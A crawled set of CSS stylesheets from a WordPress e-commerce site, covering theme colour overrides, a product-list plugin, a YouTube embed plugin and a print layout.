a:hover,.wishlist_table tbody td.order-product h4 a:focus{color:#85c94f}.wishlist_table tbody .add_to_cart_button:hover,.wishlist_table tbody .add_to_cart_button:focus,.wishlist_table tbody .added_to_cart:hover,.wishlist_table tbody .added_to_cart:focus,.wishlist_table tbody .product_type_external:hover,.wishlist_table tbody .product_type_external:focus{background:#85c94f;border:2px solid #85c94f}.yamm-fw>ul.dropdown-menu,.menu-item-has-children>ul.dropdown-menu{border-top-color:#85c94f}.yamm-fw>ul.dropdown-menu li,.menu-item-has-children>ul.dropdown-menu li{padding:0;border:none}.yamm-fw>ul.dropdown-menu li ul.links li a:hover,.yamm-fw>ul.dropdown-menu li ul.links li a:focus,.menu-item-has-children>ul.dropdown-menu li ul.links li a:hover,.menu-item-has-children>ul.dropdown-menu li ul.links li a:focus{color:#85c94f}.yamm-fw>ul.dropdown-menu li .widget.widget_nav_menu h3.widget-title,.yamm-fw>ul.dropdown-menu li .widget.widget_unicase_nav_menu h3.widget-title,.menu-item-has-children>ul.dropdown-menu li .widget.widget_nav_menu h3.widget-title,.menu-item-has-children>ul.dropdown-menu li .widget.widget_unicase_nav_menu h3.widget-title{color:#85c94f}.yamm-fw>ul.dropdown-menu li .widget.widget_nav_menu ul li a:hover,.yamm-fw>ul.dropdown-menu li .widget.widget_nav_menu ul li a:focus,.yamm-fw>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul li a:hover,.yamm-fw>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul li a:focus,.menu-item-has-children>ul.dropdown-menu li .widget.widget_nav_menu ul li a:hover,.menu-item-has-children>ul.dropdown-menu li .widget.widget_nav_menu ul li a:focus,.menu-item-has-children>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul li a:hover,.menu-item-has-children>ul.dropdown-menu li .widget.widget_unicase_nav_menu ul li a:focus{color:#85c94f!important}.woocommerce-checkout .panel .panel-heading .panel-title a:not(.collapsed) span{background:#85c94f}.widget_shopping_cart .dropdown-menu p.buttons a.wc-forward:hover,.widget_shopping_cart .dropdown-menu p.buttons a.wc-forward:focus,.widget_shopping_cart .widget_shopping_cart_content p.buttons a.wc-forward:hover,.widget_shopping_cart .widget_shopping_cart_content p.buttons a.wc-forward:focus,.unicase-mini-cart .dropdown-menu p.buttons a.wc-forward:hover,.unicase-mini-cart .dropdown-menu p.buttons a.wc-forward:focus,.unicase-mini-cart .widget_shopping_cart_content p.buttons a.wc-forward:hover,.unicase-mini-cart .widget_shopping_cart_content p.buttons a.wc-forward:focus{background:#85c94f;border:2px solid #85c94f}.woocommerce-account .hentry .entry-content .woocommerce table tbody tr td.order-actions a:hover,.woocommerce-account .hentry .entry-content .woocommerce table tbody tr td.order-actions a:focus{background:#85c94f;border:2px solid #85c94f}.message-404 .search-form .search-submit{background-color:#85c94f;border-color:#85c94f}.message-404 .search-form .search-submit:hover{background-color:#5d982f;border-color:#5d982f}.message-404 .return-home,.message-404 .return-home:hover,.message-404 .return-home:focus{color:#85c94f}.woocommerce-cart .woocommerce .return-to-shop a{background-color:#85c94f;border-color:#85c94f}.woocommerce-cart .woocommerce .return-to-shop a:hover,.woocommerce-cart .woocommerce .return-to-shop a:focus{background-color:#5d982f;border-color:#5d982f}.table-compare a.add_to_cart_button:hover,.table-compare a.add_to_cart_button:focus,.table-compare a.added_to_cart:hover,.table-compare a.added_to_cart:focus,.table-compare a.product_type_external:hover,.table-compare a.product_type_external:focus{background-color:#85c94f;border-color:#85c94f}.unicase-banner .caption .banner-text h2,.unicase-banner .caption .banner-text h4{color:#85c94f}.col-1.address .edit:hover,.col-1.address .edit:focus,.col-2.address .edit:hover,.col-2.address .edit:focus{color:#85c94f}.posts-carousel .hentry .entry-header .post-meta .byline a,.posts-carousel .hentry .entry-header .post-meta .comment-link a,.posts-carousel .hentry .entry-header .post-meta .posted-on a{color:#85c94f;color:#85c94f}.posts-carousel .hentry .entry-header .post-meta .byline a:hover,.posts-carousel .hentry .entry-header .post-meta .byline a:focus,.posts-carousel .hentry .entry-header .post-meta .comment-link a:hover,.posts-carousel .hentry .entry-header .post-meta .comment-link a:focus,.posts-carousel .hentry .entry-header .post-meta .posted-on a:hover,.posts-carousel .hentry .entry-header .post-meta .posted-on a:focus{color:#5d982f;color:#5d982f}.product_list_widget .add_to_cart_button:hover,.product_list_widget .add_to_cart_button:focus,.product_list_widget .added_to_cart:hover,.product_list_widget .added_to_cart:focus,.product_list_widget .product_type_external:hover,.product_list_widget .product_type_external:focus{background-color:#85c94f;border-color:#85c94f}.widget_products .product_list_widget .add_to_cart_button:hover,.widget_products .product_list_widget .add_to_cart_button:focus,.widget_products .product_list_widget .added_to_cart:hover,.widget_products .product_list_widget .added_to_cart:focus,.widget_products .product_list_widget .product_type_external:hover,.widget_products .product_list_widget .product_type_external:focus,.widget_top_rated_products .product_list_widget .add_to_cart_button:hover,.widget_top_rated_products .product_list_widget .add_to_cart_button:focus,.widget_top_rated_products .product_list_widget .added_to_cart:hover,.widget_top_rated_products .product_list_widget .added_to_cart:focus,.widget_top_rated_products .product_list_widget .product_type_external:hover,.widget_top_rated_products .product_list_widget .product_type_external:focus{background-color:#85c94f;border-color:#85c94f}.wishlist_table .yith-wcwl-share ul>li>a:hover,.wishlist_table .yith-wcwl-share ul>li>a:focus{background-color:#85c94f}.hentry .entry-content p.myaccount_user a{color:#85c94f}.hentry .entry-content p.myaccount_user a:hover,.hentry .entry-content p.myaccount_user a:focus{color:#5d982f}#payment .terms label a{color:#85c94f}#payment .terms label a:hover,#payment .terms label a:focus{color:#5d982f}body.unicase-style-2 .cart_totals table tbody tr.order-total th,body.unicase-style-2 .cart_totals table tbody tr.order-total td{color:#85c94f}input.dokan-btn-theme[type="submit"],a.dokan-btn-theme,.dokan-btn-theme{background-color:#85c94f;border-color:#85c94f}input.dokan-btn-theme[type="submit"]:hover,input.dokan-btn-theme[type="submit"]:focus,a.dokan-btn-theme:hover,a.dokan-btn-theme:focus,.dokan-btn-theme:hover,.dokan-btn-theme:focus{background-color:#5d982f;border-color:#5d982f}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:focus{background-color:#85c94f}.dokan-product-listing .dokan-product-listing-area ins .amount{color:#85c94f}.pagination-wrap ul.pagination>li .page-numbers.current,.pagination-wrap ul.dokan-pagination>li .page-numbers.current,.dokan-pagination-container ul.pagination>li .page-numbers.current,.dokan-pagination-container ul.dokan-pagination>li .page-numbers.current{background-color:#85c94f;border-color:#85c94f}.pagination-wrap ul.pagination>li.active a,.pagination-wrap ul.dokan-pagination>li.active a,.dokan-pagination-container ul.pagination>li.active a,.dokan-pagination-container ul.dokan-pagination>li.active a{background-color:#85c94f;border-color:#85c94f}.dokan-single-store .dokan-store-tabs ul li a:hover{color:#85c94f}.uc-handheld-footer-bar ul li a .count{background-color:#85c94f}






--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.198763.com/wp-content/cache/min/1/wp-content/plugins/woo-products-list/assets/css/wcplpro.css?ver=1631645191
body_size: 2490
content:
.wcplprohide,.vartablehide{display:none!important}.wcpl_group:after{visibility:hidden;display:block;content:"";clear:both;height:0}* html .wcpl_group{zoom:1}*:first-child+html .wcpl_group{zoom:1}.wcpl_group{display:flex;flex-direction:row;width:100%;align-items:center;justify-content:flex-start}.wcpl_group .wcplpro_pagination_wrap,.wcpl_group .wcplpro_filters_wrap{display:flex;flex-direction:row;flex-shrink:0;width:66%}.wcpl_group .wcplpro_pagination_wrap{width:34%;justify-content:flex-end}table.wcplprotable td,table.wcplprotable th{padding:5px;vertical-align:middle}table.wcplprotable form{margin:0}table.wcplprotable button{white-space:nowrap}span.in-stock{color:#449D44}span.out-of-stock{color:#D9534F}span.low-stock,span.available-on-backorder{color:#F0AD4E}.qtycol input.input-text.qty.text{border:0!important;margin:0}.cartcol{position:relative}.wcplprotable .cartcol label{display:none}.added2cartwrap{display:inline-block;background-color:#449D44;padding:0 6px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:20px;position:absolute;top:0;right:0;display:none}.added2cartwrap.notvisible{display:none!important;background-color:transparent;padding:0}.added2cart{color:#fff}.added2cartglobal{color:#449D44;display:none;display:none;float:right;margin-right:5px;margin-top:8px}.globalcartbtn,.wcplprotable_selectall{float:right;cursor:pointer;clear:right;overflow-y:auto;zoom:1}.vtspinner img{width:16px;height:16px;vertical-align:baseline}.vtspinner{display:inline-block;width:16px;height:16px;float:right;margin-right:5px;margin-top:8px;-webkit-animation-name:spinnerRotate;-webkit-animation-duration:1.3s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;display:none}.vtspinner img{background:transparent!important;border:0!important;width:16px!important;height:16px!important;margin:0!important;padding:0!important}.type-page .offercol img,.offercol img{background:transparent;border:0}.vtspinner.singlebtn{float:none;position:absolute;top:2px;right:0}.single_add_to_cart_button.working,.globalcartbtn.working{opacity:.5}.qtywrap{width:142px!important;clear:both;overflow-y:auto;border:0;padding:0}table.wcplprotable .qtywrap .qtycontrol{background-color:#333;color:#fff;border-radius:8px;width:100%;height:26px;font-size:20px;line-height:20px;border:1px solid #fff}table.wcplprotable .qtywrap .qtycontrol.plusqty{line-height:22px}table.wcplprotable .qtywrap td{border:0;padding:0;vertical-align:middle;width:25%}table.wcplprotable .qtywrap td:nth-child(2){width:50%}table.wcplprotable .qtywrap .quantity{width:100%}table.wcplprotable .qtywrap input.qty{margin:0;text-align:center;padding:5px;text-align:center;width:100%;max-width:40px}table.wcplprotable .qtywrap td>div{display:inline-block;width:100%}.qtywrap .qtycontrol{width:100%;min-width:20px;text-align:center;font-weight:700;height:100%;padding:1px 0;cursor:pointer}table.wcplprotable .single_add_to_cart_button.has_icon{display:flex;justify-content:center;align-items:center}table.wcplprotable .single_add_to_cart_button.has_icon svg{margin-right:10px}.product.has-default-attributes.has-children>.images{opacity:1}@-webkit-keyframes spinnerRotate{from{-webkit-transform:rotate(0deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}to{-webkit-transform:rotate(360deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}}.is_sortable th.sortable_th{cursor:pointer}.is_sortable th.sortable_th:after{content:'\2191 \2193';opacity:.4}.is_sortable th.sortable_th.sorting-asc:after{content:'\2191';opacity:.9}.is_sortable th.sortable_th.sorting-desc:after{content:'\2193';opacity:.9}.gc_wrap{clear:both;overflow:auto;margin-bottom:10px}#wcplpro_added_to_cart_notification{display:block;position:fixed;width:80%;left:10%;top:0;padding:20px;background-color:#fff;text-align:center;color:#333;font-size:18px;border:1px solid #ddd;border-top:0;z-index:10001}body.admin-bar #wcplpro_added_to_cart_notification{top:32px}.wishcol a{color:#d00}.wishcol .yith-wcwl-add-button{text-align:center}.wishcol img,.wishcol img.emoji{min-width:16px;height:auto}.globalcartcol{text-align:center}.slideup_panel{display:inline-block;font-size:24px;float:right;margin-right:20px;color:#D00}select.wcplpro_filter,div.wcplpro_filter{width:auto;display:block}.wcplpro_submit,input.wcplpro_submit{min-width:100%;width:100%;display:block;height:100%;white-space:nowrap}.wcplpro_filters_form{display:flex;align-items:baseline}input.wcplpro_submit[type=submit],a.wcplpro_reset,.wcplpro_filters_form a.wcplpro_reset{margin-top:3px}a.wcplpro_reset,.wcplpro_filters_form a.wcplpro_reset{display:inline-block;white-space:nowrap}form.wcplpro_pagination_form{display:none}input.wcpl_search[type="text"]{max-width:98%;min-width:98%;padding:7px;background-color:#fff;border:1px solid #aaa}.wcpl_span img{max-width:100%;height:auto}.wcpl_span1{width:7.3%}.wcpl_span2{width:15.6%}.wcpl_span3{width:24%}.wcpl_span4{width:32.3%}.wcpl_span5{width:40.6%}.wcpl_span6{width:49%}.wcpl_span7{width:57.3%}.wcpl_span8{width:65.6%}.wcpl_span9{width:74%}.wcpl_span10{width:82.3%}.wcpl_span11{width:90.6%}.wcpl_span12{width:100%}.wcpl_span{margin-right:1%;float:left}.wcpl_span.last{margin-right:0}// CSS Code - add this to the style.css file .wcplpro_pagination_wrap{list-style:none;font-size:12px}.wcplpro_pagination_wrap li{display:inline}.wcplpro_pagination_wrap li a{display:block;float:left;padding:4px 9px;margin-right:7px;border:1px solid #efefef}.wcplpro_pagination_wrap li span.current{display:block;float:left;padding:4px 9px;margin-right:7px;border:1px solid #efefef;background-color:#f5f5f5;color:#111}.wcplpro_pagination_wrap li span.dots{display:block;float:left;padding:4px 9px;margin-right:7px}.wcplpro_pagination_wrap ul.page-numbers{float:right}.wcplpro_attributes{font-size:12px;clear:both}.wcplpro_attributes span{font-weight:600}table.wcplprotable.shop_table tr{height:auto}table.wcplprotable .qtycol table.qtywrap,table.wcplprotable .qtycol table.qtywrap td,table.wcplprotable .qtycol table.qtywrap tr{border:0;margin:0;padding:0;text-align:center}.qtywrap div.quantity label{display:none}.select2-container,.select2-container--default .select2-selection--multiple{max-width:100%;border-radius:0}.wcpl_span .select2-container .select2-selection{border-radius:0}input.wcpl_search[type="text"],.wcpl_span .select2-container input[type=text],.wcpl_span .select2-container input.input-text{box-shadow:none;-webkit-box-shadow:none}.wcpl_span .select2-container{max-width:100%;margin-top:-3px}.cartcol .quantity{display:none}@media screen and (max-width:767px){.wcpl_group{display:flex;flex-direction:column;width:100%;align-items:center;justify-content:flex-start}.wcplprotable th,.wcplprotable td{overflow:auto}.wcpl_span1,.wcpl_span2,.wcpl_span3,.wcpl_span4,.wcpl_span5,.wcpl_span6,.wcpl_span7,.wcpl_span8,.wcpl_span9,.wcpl_span10,.wcpl_span11,.wcpl_span12{width:100%}.wcpl_span{margin-right:0;float:none}table.wcplprotable.shop_table_responsive thead{display:none}table.wcplprotable.shop_table_responsive{max-width;100%}table.wcplprotable.shop_table_responsive tr{display:block;width:100%;border-bottom:2px solid #6C6360}table.wcplprotable.shop_table_responsive td{display:block;width:100%;clear:both;text-align:right}table.wcplprotable.shop_table_responsive td.pricecol{max-width:100%}table.wcplprotable.shop_table_responsive td span{display:inline}table.wcplprotable.shop_table_responsive td span.vtspinner{display:none}table.withhead.wcplprotable.shop_table_responsive td:before{content:attr(data-title);float:left;text-transform:uppercase;font-weight:700}table.withhead.wcplprotable.shop_table_responsive td img,table.withhead.wcplprotable td>div{display:inline-block}table.withhead.wcplprotable.shop_table_responsive td>div.wcplpro_attributes{display:block}table.nohead.wcplprotable.shop_table_responsive.shop_table_responsive td{text-align:center}table.nohead.wcplprotable td img,table.nohead td div{margin-left:auto;margin-right:auto}table.withhead.wcplprotable.shop_table_responsive .qtywrap td:before{content:''}.qtywrap td{display:table-cell!important}.qtywrap{width:100px!important}}






--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.198763.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.0
body_size: 2851
content:
.epyt-debug{background-color:#ddd;color:#000;cursor:pointer;text-align:left}iframe.__youtube_prefs__{border-width:0}.epyt-gallery{text-align:center}.epyt-gallery .epyt-figure{margin-block:0;margin-inline:0}.epyt-gallery iframe{margin-bottom:0}.epyt-gallery.epyt-lb iframe{display:none;height:0!important}.epyt-gallery-list{display:block;margin:0 -8px;position:relative;transition:opacity .3s ease-out}.epyt-gallery-list .epyt-gallery-thumb{box-sizing:border-box}.epyt-gallery-list p{display:none}.epyt-gallery-clear{clear:both}.epyt-gallery-list.epyt-loading{opacity:.5;transition:opacity .3s ease-out}.epyt-gallery-thumb{box-sizing:border-box;cursor:pointer;display:block!important;float:left;height:auto;opacity:1;overflow-y:hidden;padding:0 8px 10px;position:relative}.epyt-gallery-thumb.hover{height:auto;opacity:1;position:relative;transition:opacity .3s ease-out}.epyt-gallery-img-box{width:100%}.epyt-gallery-img{background-position:50%!important;background-size:cover!important;height:0;overflow:hidden!important;padding-top:56.25%!important;position:relative;width:100%}.epyt-gallery-playhover{height:100%;left:0;opacity:0;position:absolute;text-align:center;top:-10px;transition:opacity .3s ease-out;vertical-align:middle;width:100%}.epyt-gallery-thumb.epyt-current-video .epyt-gallery-playhover,.epyt-gallery-thumb.hover .epyt-gallery-playhover{opacity:1;top:0;transition:all .3s ease-out}.epyt-gallery-thumb .epyt-gallery-playcrutch{display:inline-block;height:100%;vertical-align:middle;width:0}.epyt-gallery-thumb.epyt-hidethumbimg.hover{transform:translateY(3px);transition:transform .2s ease-out}.epyt-gallery-thumb.epyt-current-video.epyt-hidethumbimg{text-decoration:underline}.epyt-gallery-playhover .epyt-play-img{border:none;box-sizing:border-box;display:inline-block!important;height:auto!important;margin:0!important;max-width:15%!important;min-width:30px!important;padding:0!important;vertical-align:middle!important;width:auto}.epyt-gallery-title{font-size:80%;line-height:120%;padding:10px}.epyt-gallery-notitle{padding:4px}.epyt-gallery-notitle span{display:none}.epyt-gallery-rowtitle{left:0;opacity:0;overflow-x:hidden;position:absolute;text-align:center;text-overflow:ellipsis;top:100%;white-space:nowrap;width:100%;z-index:10}.epyt-gallery-rowtitle.hover{opacity:1;transition:opacity .2s linear}.epyt-gallery-list.epyt-gallery-style-listview{margin-bottom:25px;margin-left:0;margin-right:0}.epyt-gallery-thumb.epyt-listview{margin:8px 0;padding:0;width:100%!important}.epyt-gallery-thumb.epyt-listview+.epyt-gallery-rowbreak{display:none}.epyt-gallery-thumb.epyt-listview .epyt-gallery-img-box{float:left;margin-bottom:6px;margin-right:20px;max-width:25%;width:150px}.epyt-gallery-thumb.epyt-listview .epyt-gallery-title{padding:0 10px 10px;text-align:left}.epyt-gallery-thumb.epyt-listview .epyt-gallery-dsc{font-size:75%;line-height:120%;padding:5px 10px 12px 0;text-align:left}.epyt-gallery-thumb.epyt-listview.hover{position:relative}.epyt-gallery-rowbreak{clear:both}.epyt-pagination{clear:both;padding:10px 8px;text-align:center}.epyt-pagination.epyt-hide-pagination *{display:none!important}.epyt-pagenumbers>div,.epyt-pagination>div{display:inline-block;padding:0 2px;vertical-align:middle}.epyt-pagination .epyt-pagebutton{cursor:pointer;display:inline-block;padding:0 10px}.epyt-pagebutton>div{display:inline}.epyt-pagination .epyt-loader{display:none}.epyt-gallery-list.epyt-loading .epyt-pagination .epyt-loader{display:inline-block}body .lity-container{max-width:964px;width:100%}.epyt-curtain .lity-opened iframe{opacity:0;transition:opacity .3s linear .5s}.epyt-gallery-allthumbs.epyt-cols-1 .epyt-gallery-thumb{width:100%}.epyt-gallery-allthumbs.epyt-cols-2 .epyt-gallery-thumb{width:50%}.epyt-gallery-allthumbs.epyt-cols-3 .epyt-gallery-thumb{width:33.333%}.epyt-gallery-allthumbs.epyt-cols-4 .epyt-gallery-thumb{width:25%}.epyt-gallery-allthumbs.epyt-cols-5 .epyt-gallery-thumb{width:20%}.epyt-gallery-allthumbs.epyt-cols-6 .epyt-gallery-thumb{width:16.666%}.epyt-gallery-allthumbs.epyt-cols-7 .epyt-gallery-thumb{width:14.285%}.epyt-gallery-allthumbs.epyt-cols-8 .epyt-gallery-thumb{width:12.5%}.epyt-gallery-allthumbs.epyt-cols-9 .epyt-gallery-thumb{width:11.111%}.epyt-gallery-allthumbs.epyt-cols-10 .epyt-gallery-thumb{width:10%}.epyt-gallery-allthumbs.epyt-cols-11 .epyt-gallery-thumb{width:9.09%}.epyt-gallery-allthumbs.epyt-cols-12 .epyt-gallery-thumb{width:8.333%}.epyt-gallery-allthumbs.epyt-cols-13 .epyt-gallery-thumb{width:7.692%}.epyt-gallery-allthumbs.epyt-cols-14 .epyt-gallery-thumb{width:7.142%}.epyt-gallery-allthumbs.epyt-cols-15 .epyt-gallery-thumb{width:6.666%}.epyt-gallery-allthumbs.epyt-cols-16 .epyt-gallery-thumb{width:6.25%}.epyt-gallery-allthumbs.epyt-cols-17 .epyt-gallery-thumb{width:5.882%}.epyt-gallery-allthumbs.epyt-cols-18 .epyt-gallery-thumb{width:5.555%}.epyt-gallery-allthumbs.epyt-cols-19 .epyt-gallery-thumb{width:5.263%}.epyt-gallery-allthumbs.epyt-cols-20 .epyt-gallery-thumb{width:5%}.epyt-gallery-allthumbs.epyt-thumb-portal .epyt-gallery-thumb .epyt-gallery-img{border-radius:50%;padding-top:100%!important}.epyt-gallery-list.epyt-gallery-style-carousel{margin:0 0 50px}.epyt-gallery-list.epyt-gallery-style-carousel .epyt-pagination{display:none}.epyt-gallery-list.epyt-gallery-style-carousel .epyt-pagination:first-child{bottom:0;display:block;height:30px;margin:auto;padding:0;position:absolute;top:0;width:100%}.epyt-gallery-list.epyt-gallery-style-carousel .epyt-pagenumbers.hide{opacity:0}.epyt-gallery-list.epyt-gallery-style-carousel .epyt-gallery-allthumbs{margin:15px 35px}.epyt-gallery-list.epyt-gallery-style-carousel .epyt-gallery-thumb{display:inline-block!important;float:none;padding-bottom:0}.epyt-gallery-list.epyt-gallery-style-carousel .epyt-pagebutton>div{display:none}.epyt-gallery-list.epyt-gallery-style-carousel .epyt-pagebutton>div.epyt-arrow{background:transparent url(../images/arrow-right.svg) no-repeat scroll 0 0;background-size:contain;display:block;height:100%;opacity:.7;position:static;text-indent:-99999px;width:20px}.epyt-gallery-list.epyt-gallery-style-carousel .epyt-pagebutton>div.epyt-arrow:hover{opacity:1}.epyt-gallery-list.epyt-gallery-style-carousel .epyt-pagebutton.epyt-prev>div.epyt-arrow{background-image:url(../images/arrow-left.svg)}.epyt-gallery-list.epyt-gallery-style-carousel .epyt-pagebutton{margin-top:-2px;padding:0}.epyt-gallery-list.epyt-gallery-style-carousel .epyt-next{float:right}.epyt-gallery-list.epyt-gallery-style-carousel .epyt-prev{float:left}.epyt-gallery-list.epyt-gallery-style-carousel .epyt-pagenumbers{left:0;position:absolute;right:0;top:100%}.epyt-pagebutton.hide,.epyt-pagenumbers.hide{display:none!important;opacity:0!important;visibility:hidden!important}.epyt-gallery-subscribe{clear:both;padding:15px 0 10px;text-align:center}.epyt-gallery-subscribe a.epyt-gallery-subbutton,.epyt-gallery-subscribe a.epyt-gallery-subbutton:hover{background-color:#e62117!important;border-radius:3px;color:#fff!important;display:inline-block;padding:5px 10px;text-decoration:none!important}.epyt-gallery-subscribe a.epyt-gallery-subbutton img{background:transparent;-webkit-box-shadow:none;box-shadow:none;display:inline-block;height:auto!important;margin:0;padding:0 6px 3px 0;vertical-align:middle!important;width:20px!important}#wpadminbar #wp-admin-bar-ytprefs-bar-cache>.ab-item:before{content:"\f311";top:2px}body div.__youtube_prefs__.__youtube_prefs_gdpr__{background-color:#000;background-image:-webkit-linear-gradient(top,#000,#444);background-image:linear-gradient(180deg,#000,#444);height:auto;padding:25px;text-align:left}body div.__youtube_prefs__.__youtube_prefs_gdpr__ *{color:#e3e3e3!important}body div.__youtube_prefs__.__youtube_prefs_gdpr__ a{text-decoration:underline}body div.__youtube_prefs__.__youtube_prefs_gdpr__ button.__youtube_prefs_gdpr__,body div.__youtube_prefs__.__youtube_prefs_gdpr__ button.__youtube_prefs_gdpr__:hover{background:#e62117!important;border-radius:3px;border-width:0;box-sizing:border-box;color:#fff!important;display:inline-block;font-weight:400;padding:5px 10px;text-decoration:none!important}body div.__youtube_prefs__.__youtube_prefs_gdpr__ button.__youtube_prefs_gdpr__ img{background:transparent;-webkit-box-shadow:none;box-shadow:none;display:inline-block;height:auto!important;margin-left:8px;padding:0 6px 3px 0;vertical-align:middle!important;width:20px!important}body .epyt-gallery-img-gdpr{background-color:#000;background-image:-webkit-linear-gradient(top,#000,#444);background-image:linear-gradient(180deg,#000,#444)}.epyt-live-chat-wrapper{display:block;padding:0}.epyt-live-chat-wrapper .epyt-live-chat-box,.epyt-live-chat-wrapper .epyt-live-chat-video{display:block;margin:0;padding:0}.epyt-live-chat-wrapper .epyt-live-chat-box{min-height:400px;position:relative}.epyt-live-chat-wrapper.epyt-live-chat-wrapper--wide{display:table;width:100%}.epyt-live-chat-wrapper.epyt-live-chat-wrapper--wide .epyt-live-chat-box,.epyt-live-chat-wrapper.epyt-live-chat-wrapper--wide .epyt-live-chat-video{display:table-cell}.epyt-live-chat-wrapper.epyt-live-chat-wrapper--wide .epyt-live-chat-video{width:auto}.epyt-live-chat-wrapper.epyt-live-chat-wrapper--wide .epyt-live-chat-box{max-width:400px;min-height:0;min-width:300px;width:29%}.epyt-live-chat-wrapper .epyt-live-chat-box p{position:absolute;text-align:center;top:50%;transform:translateY(-50%);width:100%}.epyt-live-chat-wrapper .epyt-live-chat-box .epyt-live-chat{border-width:0;bottom:0;display:block;height:100%;left:0;margin:0;padding:0;position:absolute;right:0;top:0;width:100%}.epyt-do-live-fallback{display:none}.epyt-facade{height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.epyt-facade:hover{-webkit-filter:brightness(90%);-moz-filter:brightness(90%);filter:brightness(90%)}.epyt-facade img.epyt-facade-poster{border:none;cursor:pointer;display:block;height:auto;left:50%;margin:0;max-width:100%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.epyt-facade button.epyt-facade-play{background-color:transparent!important;border-width:0!important;cursor:pointer;height:48px;left:50%;margin-left:-34px;margin-top:-24px;position:absolute;top:50%;-webkit-transition:opacity .25s cubic-bezier(0,0,.2,1);transition:opacity .25s cubic-bezier(0,0,.2,1);width:68px}.epyt-facade button.epyt-facade-play svg{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.epyt-facade button.epyt-facade-play svg .ytp-large-play-button-bg{-webkit-transition:fill .1s cubic-bezier(.4,0,1,1),fill-opacity .1s cubic-bezier(.4,0,1,1);transition:fill .1s cubic-bezier(.4,0,1,1),fill-opacity .1s cubic-bezier(.4,0,1,1);fill:#212121;fill-opacity:.8}.epyt-facade:hover button.epyt-facade-play svg .ytp-large-play-button-bg{-webkit-transition:fill .1s cubic-bezier(0,0,.2,1),fill-opacity .1s cubic-bezier(0,0,.2,1);transition:fill .1s cubic-bezier(0,0,.2,1),fill-opacity .1s cubic-bezier(0,0,.2,1);fill:red;fill-opacity:1}.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper .epyt-is-override.epyt-facade{bottom:0;left:0;position:absolute;right:0;top:0}.wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper .epyt-is-override.__youtube_prefs_gdpr__{position:relative}.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper .epyt-is-override.__youtube_prefs_gdpr__{bottom:0;left:0;overflow-y:auto;position:absolute;right:0;top:0}.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper.epyt-is-override__wrapper:before{padding:0}.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper.epyt-is-override__wrapper .epyt-is-override.__youtube_prefs_gdpr__{bottom:unset;left:unset;position:relative;right:unset;top:unset}.epyt-livestream-advice{display:none!important}body.logged-in.epyt-edit-posts .epyt-livestream-advice{background-color:#eee;border:1px dashed #888;color:#555;display:block!important;font-size:85%;padding:5px 10px;position:relative}body.logged-in.epyt-edit-posts .epyt-livestream-advice .epyt-livestream-advice-close{color:#000;cursor:pointer;display:block;font-family:sans-serif;font-size:22px;padding:0 10px;position:absolute;right:5px;top:5px}.ytvi-story-container{display:block;max-width:100%}






--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.198763.com/wp-content/themes/unicase-child/assets/css/solarlight_print.css?ver=1
body_size: 1312
content:
@media print  {
	/**h1,h2,h3,h4,h5,h6{
		
		color:red !important;  
	} **/
	
header.site-header.header-1 .top-bar, .top-search-holder, .top-cart-row, a[href]:after, nav#site-navigation, ul.tabs.wc-tabs, aside#secondary, section.related.products {
    display: none !important;
}
.main-header {
    padding: 0px 0 20px !important;
}
footer .footer-middle-contents-wrap
   display: none !important;
}
 .site-branding {
z-index:0 !important;

}
.print-class
{
display:block !important;
}
.main-header .site-branding, .woocommerce-tabs .panel.wc-tab, .single-product .gallery-holder, .single-product .content-holder {
   float: none !important;
    width: 100% !important;
 }
.content-holder .summary.entry-summary h1 { 
    text-align: center  !important;
}
footer#colophon {
    display: none !important;
}
div#primary {
    width: 93% !important;
    left: 0 !important;
margin-top: 50px !important;
}
.main-header .main-header-content {
    text-align: center !important;
}
.footercustom div#footer-col-3 {
    display: block !important;
    border: none !important;
}
header.site-header.header-1 .container {
    margin: 0 auto !important;
}
.handheld-header .site-branding {
    width: 40% !important;
}

header.site-header.header-1 .container .main-header-content {
    text-align: center !important;
    margin: 0 auto !important;
    width: 100% !important;
}

.sticky-wrapper .handheld-header.stuck
{
position: relative !important;
}
/*header.site-header.header-1 {  
    left: 0 !important;
	right : 0 !important; 
margin: 0 auto !important; 
width: 100% !important;
    background-image: url(//www.198763.com/wp-content/uploads/logoused.png) !important;
    height: 200px !important;
z-index:9999 !important;
   
}*/
.footercustom .wpb_column.vc_column_container.vc_col-sm-4, .price-container.clearfix.info-container.m-t-20, form.quote_form.c2q_single_product, .handheld-navbar-toggle-buttons.clearfix, .single-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    display: none !important;
}
.woocommerce-Tabs-panel {
    display: block !important;
}
/*.woocommerce-Tabs-panel.woocommerce-Tabs-panel--product_download_6336_tab.panel.entry-content.wc-tab, .woocommerce-Tabs-panel.woocommerce-Tabs-panel--product_product_6475_tab.panel.entry-content.wc-tab, .woocommerce-Tabs-panel.woocommerce-Tabs-panel--product_product_6483_tab.panel.entry-content.wc-tab, .woocommerce-Tabs-panel.woocommerce-Tabs-panel--product_video_gallery_6339_tab.panel.entry-content.wc-tab {
    display: none !important;
}*/
